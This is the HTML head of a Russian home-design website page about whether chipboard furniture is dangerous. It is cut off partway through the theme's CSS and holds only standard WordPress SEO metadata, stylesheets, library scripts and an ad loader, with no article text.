

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html
body_size: 28160
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Действительно ли мебель из ДСП так опасна, как многие считают</title>
	<meta name="description" content="Мебель из таких материалов покупают только из-за того, что она дешевле. Более экологически чистые материалы стоят значительно дороже. Поэтому, если есть возможность избежать мебели из ДСП, то ей нужно обязательно пользоваться." />
	<link rel="canonical" href="https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Действительно ли мебель из ДСП так опасна, как многие считают" />
	<meta property="og:description" content="Мебель из таких материалов покупают только из-за того, что она дешевле. Более экологически чистые материалы стоят значительно дороже. Поэтому, если есть возможность избежать мебели из ДСП, то ей нужно обязательно пользоваться." />
	<meta property="og:url" content="https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2020-10-29T07:00:26+00:00" />
	<meta property="article:modified_time" content="2020-10-28T12:44:53+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="375" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d.jpg","width":600,"height":375},{"@type":"WebPage","@id":"https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html#webpage","url":"https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html","name":"\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043b\u0438 \u043c\u0435\u0431\u0435\u043b\u044c \u0438\u0437 \u0414\u0421\u041f \u0442\u0430\u043a \u043e\u043f\u0430\u0441\u043d\u0430, \u043a\u0430\u043a \u043c\u043d\u043e\u0433\u0438\u0435 \u0441\u0447\u0438\u0442\u0430\u044e\u0442","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html#primaryimage"},"datePublished":"2020-10-29T07:00:26+00:00","dateModified":"2020-10-28T12:44:53+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u041c\u0435\u0431\u0435\u043b\u044c \u0438\u0437 \u0442\u0430\u043a\u0438\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u043f\u043e\u043a\u0443\u043f\u0430\u044e\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u0437-\u0437\u0430 \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043e\u043d\u0430 \u0434\u0435\u0448\u0435\u0432\u043b\u0435. \u0411\u043e\u043b\u0435\u0435 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0447\u0438\u0441\u0442\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441\u0442\u043e\u044f\u0442 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u0440\u043e\u0436\u0435. \u041f\u043e\u044d\u0442\u043e\u043c\u0443, \u0435\u0441\u043b\u0438 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u043c\u0435\u0431\u0435\u043b\u0438 \u0438\u0437 \u0414\u0421\u041f, \u0442\u043e \u0435\u0439 \u043d\u0443\u0436\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f.","breadcrumb":{"@id":"https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html","url":"https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html","name":"\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043b\u0438 \u043c\u0435\u0431\u0435\u043b\u044c \u0438\u0437 \u0414\u0421\u041f \u0442\u0430\u043a \u043e\u043f\u0430\u0441\u043d\u0430, \u043a\u0430\u043a \u043c\u043d\u043e\u0433\u0438\u0435 \u0441\u0447\u0438\u0442\u0430\u044e\u0442"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Действительно ли мебель из ДСП так опасна, как многие считают&raquo;" href="https://folksland.net/komplektuyushhie/deystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/50598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=50598' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fkomplektuyushhie%2Fdeystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fkomplektuyushhie%2Fdeystvitelno-li-mebel-iz-dsp-tak-opasna-kak-mnogie-schitayut.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2020/10/b8e7985388c4305c1e07_content_big_87fde87d.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
